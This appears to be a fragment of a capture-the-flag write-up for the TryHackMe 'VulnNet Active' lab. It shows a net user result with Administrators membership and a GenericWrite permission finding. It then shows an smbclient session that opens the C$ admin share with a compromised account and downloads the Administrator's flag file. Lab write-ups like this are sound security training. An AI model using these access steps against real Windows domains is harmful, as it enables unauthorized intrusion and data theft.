 Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.

PS C:\Enterprise-Share>
ENTERPRISE-SECURITY@VULNNET.LOCAL GenericWrite
┌──(d0b0㉿kali)-[~/hunt/ctf/thm/vulnnet_active]
└─$ smbclient \\\\$IP\\C$ -U "enterprise-security"
Password for [WORKGROUP\enterprise-security]:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Tue Feb 23 23:03:20 2021
  Documents and Settings          DHSrn        0  Tue Feb 23 05:41:41 2021
  Enterprise-Share                    D        0  Wed Jul  2 17:21:56 2025
  pagefile.sys                      AHS 1073741824  Wed Jul  2 16:58:09 2025
  PerfLogs                            D        0  Tue Feb 23 07:32:00 2021
  Program Files                      DR        0  Sun Feb 28 21:10:11 2021
  Program Files (x86)                 D        0  Mon Feb 22 20:46:06 2021
  ProgramData                       DHn        0  Wed Jul  2 17:25:05 2025
  Recovery                         DHSn        0  Mon Feb 22 20:42:20 2021
  System Volume Information         DHS        0  Tue Feb 23 10:11:25 2021
  Users                              DR        0  Tue Feb 23 23:02:40 2021
  Windows                             D        0  Sun Feb 28 21:16:44 2021

                9558271 blocks of size 4096. 5139421 blocks available
smb: \> cd Users\Administrator\Desktop\
smb: \Users\Administrator\Desktop\> get system.txt
getting file \Users\Administrator\Desktop\system.txt of size 37 as system.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \Users\Administrator\Desktop\>
Export Search Current Results